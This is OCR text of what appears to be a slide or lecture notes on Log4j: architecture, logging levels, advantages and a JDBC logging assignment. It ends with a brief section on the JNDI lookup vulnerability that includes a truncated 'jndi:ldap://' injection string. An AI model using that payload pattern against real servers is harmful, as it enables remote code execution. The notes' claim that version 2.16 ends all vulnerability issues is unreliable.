 Log4j Architecture
Java Application
Java Application
Generating
Logging
Information
Level
LogManager
Logger
Filter
Object Renderer
Destination
Appender
Layout
Logging Levels:
ALL,DEBUG,INFO,WARN,ERROR,FATAL,OFF ,TRACE
Log4j Assignment: Use Logger in JDBC Assignment so that we can track the
transaction before or after. Check logs whether its stores in your file/database
Database
LDAP
JNDI
Files
Log4j-> It should not affect the performance of your application(business logic)
we can deploy the logging details to different deployment enviroments
Advantages:
Qucik Debugging:
Problem Diagonsis:
Easy Maintainence
Cost and Time Savings
DisAdvantages:
memory
slow down
Log4j -OpenSource Framework ->best suitable for small and enterprise projects
Features
Thread Safe:
optimize for speed
Log4j Vulnerability
jndi lookup
hacker/vulnerableapp
JNDI Server
serialied malicious java
objectys
From Log4j 2.16 version we will not have any
issues with vulnerablility.
jndi:ldap://192.168.1.